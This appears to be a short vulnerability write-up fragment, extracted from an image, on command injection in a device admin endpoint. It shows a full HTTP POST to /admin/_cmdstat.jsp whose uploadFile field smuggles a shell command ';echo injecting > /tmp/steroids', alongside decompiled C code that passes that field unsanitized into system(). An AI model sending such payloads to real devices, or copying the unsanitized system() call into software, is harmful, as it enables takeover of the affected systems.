 Command injection
POST /admin/_cmdstat.jsp HTTP/1.1
Content-type: application/x-www-form-urlencoded; charset=UTF-8
X-CSRF-Token: oaMM8EBv1Y
Content-Length: 217
Cookie: -ejs-session-=x236a14bd195e0f136942005c785bac52
<ajax-request action='docmd' xcmd='import-avpport' updater='system.1568118269965.3208' comp='system'>
<xcmd cmd='import-avpport' uploadFile=';echo injecting > /tmp/steroids' type='wlan-maxnums'/></ajax-request>
doCommand cmdImportAvpPort system
55 memset(command,0,0x100);
56 snprintf(command,0x100,"cp %s /etc/airespider/",uploadFile);
57 system(command);
58 local_360 = "/etc/airespider/uploaded/avpport_file";
59 snprintf(command,0x100,"ln -fs %s %s","/etc/airespider/uploadavpport_file",
60 "/etc/airespider/uploaded/avpport_file");
61 system(command);